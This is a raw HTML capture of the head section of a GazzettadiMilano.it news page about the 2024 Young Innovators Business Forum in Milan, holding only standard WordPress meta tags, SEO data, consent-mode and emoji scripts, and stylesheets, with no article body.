

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadimilano.it/economia/young-innovators-business-forum-lappello-degli-innovatori-per-il-rilancio-dellitalia/
body_size: 45479
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Young Innovators Business Forum, l&#039;appello degli innovatori per il rilancio dell’Italia - GazzettadiMilano.it</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gazzettadimilano.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Simbolo-Gazzetta-Milano.png"><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="J8ba5gCOgQ3tEkEH66bv0o8O2sLGHBSHZf-yLRukDrI" />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<meta property="og:title" content="Young Innovators Business Forum, l&#039;appello degli innovatori per il rilancio dell’Italia"/>
<meta property="og:description" content="Mettere al centro i giovani talenti, sostenere il comparto imprese, favorire gli incentivi alla ricerca e allo sviluppo, rafforzare gli investimenti sulle start"/>
<meta property="og:image" content="https://www.gazzettadimilano.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-04-at-20.23.55.jpeg"/>
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2024-06-05 16:48:17"/>
<meta property="og:article:modified_time" content="2024-06-05 16:48:17"/>
<meta property="og:article:tag" content="angi"/>
<meta property="og:article:tag" content="attualità milano"/>
<meta property="og:article:tag" content="economia"/>
<meta property="og:article:tag" content="impresa"/>
<meta property="og:article:tag" content="innovazione"/>
<meta property="og:article:tag" content="milano attualità"/>
<meta property="og:article:tag" content="news milano"/>
<meta property="og:article:tag" content="notizie milano"/>
<meta property="og:article:tag" content="young innovators business forum"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Young Innovators Business Forum, l&#039;appello degli innovatori per il rilancio dell’Italia"/>
<meta name="twitter:description" content="Mettere al centro i giovani talenti, sostenere il comparto imprese, favorire gli incentivi alla ricerca e allo sviluppo, rafforzare gli investimenti sulle start"/>
<meta name="twitter:image" content="https://www.gazzettadimilano.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-04-at-20.23.55.jpeg"/>
<meta name="author" content="redazione"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Il gotha del mondo delle imprese, delle istituzioni e degli opinion leader del digitale alla terza edizione della kermesse milanese promossa dall&#039;ANGI." />
	<link rel="canonical" href="https://www.gazzettadimilano.it/economia/young-innovators-business-forum-lappello-degli-innovatori-per-il-rilancio-dellitalia/" />
	<meta property="og:url" content="https://www.gazzettadimilano.it/economia/young-innovators-business-forum-lappello-degli-innovatori-per-il-rilancio-dellitalia/" />
	<meta property="og:site_name" content="GazzettadiMilano.it" />
	<meta property="article:published_time" content="2024-06-05T15:48:17+00:00" />
	<meta property="og:image" content="https://www.gazzettadimilano.it/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-04-at-20.23.55.jpeg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="redazione" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="redazione" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="9 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.gazzettadimilano.it/economia/young-innovators-business-forum-lappello-degli-innovatori-per-il-rilancio-dellitalia/#article","isPartOf":{"@id":"https://www.gazzettadimilano.it/economia/young-innovators-business-forum-lappello-degli-innovatori-per-il-rilancio-dellitalia/"},"author":{"name":"redazione","@id":"https://www.gazzettadimilano.it/#/schema/person/77b8af4714cee6fab140ad65e976c540"},"headline":"Young Innovators Business Forum, l&#8217;appello degli innovatori per il rilancio dell’Italia","datePublished":"2024-06-05T15:48:17+00:00","mainEntityOfPage":{"@id":"https://www.gazzettadimilano.it/economia/young-innovators-business-forum-lappello-degli-innovatori-per-il-rilancio-dellitalia/"},"wordCount":1617,"commentCount":0,"image":{"@id":"https://www.gazzettadimilano.it/economia/young-innovators-business-forum-lappello-degli-innovatori-per-il-rilancio-dellitalia/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-04-at-20.23.55.jpeg?fit=1600%2C1200&ssl=1","keywords":["angi","attualità milano","economia","impresa","innovazione","milano attualità","news milano","notizie milano","young innovators business forum"],"articleSection":["GazzettaEconomy"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.gazzettadimilano.it/economia/young-innovators-business-forum-lappello-degli-innovatori-per-il-rilancio-dellitalia/#respond"]}]},{"@type":"WebPage","@id":"https://www.gazzettadimilano.it/economia/young-innovators-business-forum-lappello-degli-innovatori-per-il-rilancio-dellitalia/","url":"https://www.gazzettadimilano.it/economia/young-innovators-business-forum-lappello-degli-innovatori-per-il-rilancio-dellitalia/","name":"Young Innovators Business Forum, l'appello degli innovatori per il rilancio dell’Italia - GazzettadiMilano.it","isPartOf":{"@id":"https://www.gazzettadimilano.it/#website"},"primaryImageOfPage":{"@id":"https://www.gazzettadimilano.it/economia/young-innovators-business-forum-lappello-degli-innovatori-per-il-rilancio-dellitalia/#primaryimage"},"image":{"@id":"https://www.gazzettadimilano.it/economia/young-innovators-business-forum-lappello-degli-innovatori-per-il-rilancio-dellitalia/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-04-at-20.23.55.jpeg?fit=1600%2C1200&ssl=1","datePublished":"2024-06-05T15:48:17+00:00","author":{"@id":"https://www.gazzettadimilano.it/#/schema/person/77b8af4714cee6fab140ad65e976c540"},"description":"Il gotha del mondo delle imprese, delle istituzioni e degli opinion leader del digitale alla terza edizione della kermesse milanese promossa dall'ANGI.","breadcrumb":{"@id":"https://www.gazzettadimilano.it/economia/young-innovators-business-forum-lappello-degli-innovatori-per-il-rilancio-dellitalia/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.gazzettadimilano.it/economia/young-innovators-business-forum-lappello-degli-innovatori-per-il-rilancio-dellitalia/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadimilano.it/economia/young-innovators-business-forum-lappello-degli-innovatori-per-il-rilancio-dellitalia/#primaryimage","url":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-04-at-20.23.55.jpeg?fit=1600%2C1200&ssl=1","contentUrl":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-04-at-20.23.55.jpeg?fit=1600%2C1200&ssl=1","width":1600,"height":1200},{"@type":"BreadcrumbList","@id":"https://www.gazzettadimilano.it/economia/young-innovators-business-forum-lappello-degli-innovatori-per-il-rilancio-dellitalia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gazzettadimilano.it/"},{"@type":"ListItem","position":2,"name":"Young Innovators Business Forum, l&#8217;appello degli innovatori per il rilancio dell’Italia"}]},{"@type":"WebSite","@id":"https://www.gazzettadimilano.it/#website","url":"https://www.gazzettadimilano.it/","name":"GazzettadiMilano.it","description":"quotidiano on line di Milano e provincia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gazzettadimilano.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.gazzettadimilano.it/#/schema/person/77b8af4714cee6fab140ad65e976c540","name":"redazione","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadimilano.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/da8c2884fb1bc842df9387b0f235a6b77abdbea87c7253ab026ad8b6d2428322?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/da8c2884fb1bc842df9387b0f235a6b77abdbea87c7253ab026ad8b6d2428322?s=96&d=mm&r=g","caption":"redazione"},"url":"https://www.gazzettadimilano.it/author/redazione/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; Feed" href="https://www.gazzettadimilano.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; Feed dei commenti" href="https://www.gazzettadimilano.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; Young Innovators Business Forum, l&#8217;appello degli innovatori per il rilancio dell’Italia Feed dei commenti" href="https://www.gazzettadimilano.it/economia/young-innovators-business-forum-lappello-degli-innovatori-per-il-rilancio-dellitalia/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gazzettadimilano.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.gazzettadimilano.it/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
